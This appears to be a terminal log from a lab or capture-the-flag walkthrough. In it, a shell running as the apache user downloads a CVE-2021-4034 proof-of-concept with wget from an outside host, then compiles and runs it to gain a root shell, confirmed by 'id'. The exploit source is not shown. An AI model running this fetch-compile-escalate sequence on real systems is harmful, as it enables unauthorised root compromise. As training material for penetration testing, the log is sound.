 bash-4.2$ wget http://10.10.10.128/cve-2021-4034-poc.c
wget http://10.10.10.128/cve-2021-4034-poc.c
--2025-02-17 05:36:59--  http://10.10.10.128/cve-2021-4034-poc.c
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: 'cve-2021-4034-poc.c'
100%[======================================>] 1,267       --.-K/s   in 0.001s
2025-02-17 05:36:59 (1.95 MB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]
bash-4.2$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
bash-4.2$ ./cve-2021-4034-poc
./cve-2021-4034-poc
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root),48(apache) context=system_u:system_r:httpd_t:s0
sh-4.2#